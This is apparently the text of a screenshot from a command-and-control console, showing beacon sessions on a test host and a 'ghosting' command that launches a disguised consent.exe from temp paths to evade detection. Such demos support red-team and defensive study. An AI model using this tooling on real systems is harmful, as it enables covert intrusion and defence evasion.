 external internal listener user ... note process pid arch last
192.168.48.128 192.168.48.128 https test ... beacon.exe 3096 x64 70ms
192.168.48.128 192.168.48.128 https test ... consent.exe 11748 x64 2s
Event Log X Beacon 192.168.48.128@3096 X
beacon> ghosting "C:\Users\test\Desktop\io.exe"
[+] host called home, sent: 1682 bytes
[+] received output:
target: C:\Users\test\Desktop\io.exe
[+] received output:
parameters:
[+] received output:
fakePath: C:\Windows\temp\54bcce5b-9910-46ee-9f09-17857a3a8510\consent.exe
[+] received output:
realPath: C:\Windows\temp\b2ed4500-232e-4a0f-9555-bff52114d635\consent.exe